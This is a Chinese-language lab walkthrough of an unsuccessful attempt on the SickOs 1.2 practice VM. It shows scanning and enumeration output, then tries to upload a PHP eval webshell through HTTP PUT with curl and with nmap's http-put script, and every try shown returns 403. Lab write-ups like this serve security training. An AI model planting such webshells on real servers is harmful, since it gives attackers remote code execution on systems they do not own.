SICKOS: 1.2(失败)

选择打开环境(VMware)
可以使用VMware打开,VirtualBox打开会出现问题,按照修改,将.ovf文件中所有的ElementName改为Caption,所有的vmware.sata.ahci改为AHCI,删除.mf文件,重新导入!
我们明知山有虎偏向虎山行,使用VirtualBox打开:

似乎看起来十分的正常,实际我们扫一下会发现:

扫不出来,切换至NAT连接试试:


还是扫不到,不浪费时间在这方面了,使用vmdk文件吧:(老样子创建新虚拟机,导入原有硬盘即可)

可以看到扫出来了,打开看一下:

一切正常,下面可以开始进行公鸡辣!
"Antivirus software company" 指的是提供防病毒软件的公司,这些公司专注于开发和提供用于检测、防止和清除计算机病毒的软件。这类软件通常被设计用于保护计算机系统、网络和数据免受恶意软件、病毒和其他安全威胁的侵害。
信息搜集
端口扫描
rustscan -a 192.168.244.183
# PORT STATE SERVICE REASON
# 22/tcp open ssh syn-ack ttl 64
# 80/tcp open http syn-ack ttl 64nmap -sV -p- -A 192.168.244.183
# PORT STATE SERVICE VERSION
# 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
# | ssh-hostkey:
# | 1024 66:8c:c0:f2:85:7c:6c:c0:f6:ab:7d:48:04:81:c2:d4 (DSA)
# | 2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)
# |_ 256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)
# 80/tcp open http lighttpd 1.4.28
# |_http-server-header: lighttpd/1.4.28
# |_http-title: Site doesn't have a title (text/html).
# Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel信息查询
扫描太慢啦,打开源代码看看,啥都没有。
Wapplalyzer插件查看信息:

目录扫描
feroxbuster -u http://192.168.244.183
# 301 GET 0l 0w 0c http://192.168.244.183/test => http://192.168.244.183/test/
# 200 GET 123l 992w 84849c http://192.168.244.183/blow.jpg
# 200 GET 96l 10w 163c http://192.168.244.183/
# 403 GET 11l 26w 345c http://192.168.244.183/~
# 403 GET 11l 26w 345c http://192.168.244.183/~sys~gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.244.183 -f -t 200
# /test/ (Status: 200) [Size: 1360]都显示test存在,尝试打开看一下:

有一个目录,看一下结构,点一下Parent Directory,又弹回去了。。。
网站指纹识别
whatweb 192.168.244.183
# http://192.168.244.183 [200 OK] Country[RESERVED][ZZ], HTTPServer[lighttpd/1.4.28], IP[192.168.244.183], PHP[5.3.10-1ubuntu3.21], X-Powered-By[PHP/5.3.10-1ubuntu3.21], lighttpd[1.4.28]enum4linux
enum4linux 192.168.244.183只查到了一些用户:

nikto扫描
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.244.183
+ Target Hostname: 192.168.244.183
+ Target Port: 80
+ Start Time: 2024-02-06 22:56:56 (GMT-5)
---------------------------------------------------------------------------
+ Server: lighttpd/1.4.28
+ /: Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /test/: Directory indexing found.
+ /test/: This might be interesting.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-02-06 22:57:07 (GMT-5) (11 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
漏洞利用
尝试lighttpd服务漏洞(失败)
查看一下这个lighttpd 1.4.28是否存在漏洞!

似乎没有我们可以利用来获取flag的漏洞。。。
put上传漏洞
使用命令查看一下参数信息:
curl -v -X OPTIONS http://192.168.244.183/test/
# -v: 基本的详细模式,显示请求的相关信息,如请求头和响应头。
# -vv: 更详细的模式,显示详细的请求和响应信息,包括每一步的细节。
# -vvv: 最详细的模式,显示每一个数据包的详细信息,包括 TCP 连接的建立、SSL/TLS 握手等。
# -X OPTIONS: 使用 OPTIONS 方法。OPTIONS 方法通常用于请求目标资源的通信选项,或者查询服务器支持的方法。在这个例子中,它表示发送一个 OPTIONS 请求。
# http://192.168.244.183/test/: 请求的目标 URL,其中 http:// 是协议,192.168.244.183 是主机地址,/test/ 是请求的路径。
发现允许多项传输参数,这里发现了put,尝试上传自己的恶意文件!可以参考:https://zhuanlan.zhihu.com/p/41454441
然后进行上传 shell 脚本:
一句话木马+蚁剑
上传一下:
curl -v -X PUT -d '<?php @eval($_GET["hack"]);?>' http://192.168.244.183/test/webshell.php但是我这里总是出现报错,不知道为啥:
* Trying 192.168.244.183:80...
* Connected to 192.168.244.183 (192.168.244.183) port 80
> PUT /test/webshell.php HTTP/1.1
> Host: 192.168.244.183
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 403 Forbidden
< Content-Type: text/html
< Content-Length: 345
< Date: Tue, 06 Feb 2024 15:27:37 GMT
< Server: lighttpd/1.4.28
<
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>403 - Forbidden</title>
</head>
<body>
<h1>403 - Forbidden</h1>
</body>
</html>
* Connection #0 to host 192.168.244.183 left intact这里觉得可能是因为curl默认HTTP1.1:
curl -v -X PUT -d '<?php @eval($_GET["hack"]);?>' http://192.168.244.183/test/webshell.php -0还是不行:
* Trying 192.168.244.183:80...
* Connected to 192.168.244.183 (192.168.244.183) port 80
> PUT /test/webshell.php HTTP/1.0
> Host: 192.168.244.183
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
* HTTP 1.0, assume close after body
< HTTP/1.0 403 Forbidden
< Content-Type: text/html
< Content-Length: 345
< Connection: close
< Date: Tue, 06 Feb 2024 16:52:35 GMT
< Server: lighttpd/1.4.28
<
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>403 - Forbidden</title>
</head>
<body>
<h1>403 - Forbidden</h1>
</body>
</html>
* Closing connection不知道为啥,直接抓包进行尝试把:

6,真不知道错在哪里了。。。

尝试其他漏洞吧
未发现可以利用的漏洞。。。。
额外收获
师傅们使用nmap进行了扫描,得知了put方法:
nmap --script http-methods --script-args http-methods.url-path='/test' 192.168.244.183
传入文件的时候可以采用:
nmap 192.168.244.183 -p 80 --script http-put --script-args http-put.url='/test/nmap_webshell.php',http-put.file='/home/kali/temp/webshell.php'但是我这里失败了,不知道为啥: